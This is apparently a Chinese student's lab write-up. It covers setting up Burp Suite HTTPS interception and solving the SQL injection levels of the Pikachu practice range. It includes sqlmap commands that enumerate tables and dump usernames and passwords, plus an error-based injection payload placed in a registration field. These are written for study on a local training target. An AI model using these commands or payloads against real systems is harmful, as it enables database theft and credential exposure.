



两种方法生成的证书都是cacert.der。

3.1.6浏览器导入证书  
设置--高级--管理证书



选择刚才的证书，一步一步默认往下走  
 导入成功后，发现会有一个“PortSwigger CA”这样的证书（burp的内置证书）、然后选中它进行导出



也是一步一步默认往下走，文件格式选择Base64



文件名就是PortSwiggerCA.cer  
 接下来就是把刚才导出的PortSwiggerCA.cer证书导入到受信任的根证书颁发机构



好了，大功告成，接下来重启burpsuite就可以抓取https的请求了。  
**4.完成pikachu靶场中的sql注入模块。（数字型注入、字符型注入、insert/update注入）数字型和字符型、insert注入处表里面的数据。**

# 4.1数字型注入(POST)

SQL注入的手工注入已经在之前的DVWA靶场中做过详细的介绍了，因此皮卡丘靶场将使用sqlmap进行通关。POST请求方法并不会将正文体现在URL中，因此常规测试方法应该是使用BurpSuite进行抓包，然后到Repeater模块修改参数值进行注入点判断以及payload构造。

  
 首先在BurpSuite中安装CO2这个插件，然后将POST抓下来之后，右键选择Send To SQLMapper



点击run



基本信息跑出来了



跑库名



库名为pikachu



跑表名



表名为 member、httpinfo、message、users 、xssblind



跑users表中的列名



列名为level、id、password、username



查询username和password





# 4.2**字符型注入（GET）**

cmd中输入语句  
sqlmap -u "http://192.168.31.86/06/vul/sqli/sqli\_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --batch  
可以看到数据库类型是MySQL，版本是大于5.6。



库名为pikachu



cmd中输入语句跑表名  
sqlmap -u "http://192.168.31.86/06/vul/sqli/sqli\_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu --tables -batch



跑users表中的列名  
sqlmap -u "http://192.168.31.86/06/vul/sqli/sqli\_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users --columns --batch



跑users表中的username和password数据  
sqlmap -u "http://192.168.31.86/06/vul/sqli/sqli\_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users -C "username,password" --dump --batch



# 4.3**搜索型注入**

# 搜索型SQL注入与其他类型大同小异，无非是注意是否需要%进行闭合而已。



操作步骤与关卡相同。

# 4.4**insert/update注入**

看到这一对关键词，猜测是二次注入。点了下提示，让自己先注册一个账号，那确定了是二次注入，二次注入是绕过GPC的一个非常有用的注入方法。  
这里先注册一个' or updatexml(1,concat(0x7e,database(),0x7e),1) or '的用户，可以看到直接通过报错注入的语句爆出了表名



因为前面几关已经知道了表名列名，这里直接构造报错语句注出数据就好了。 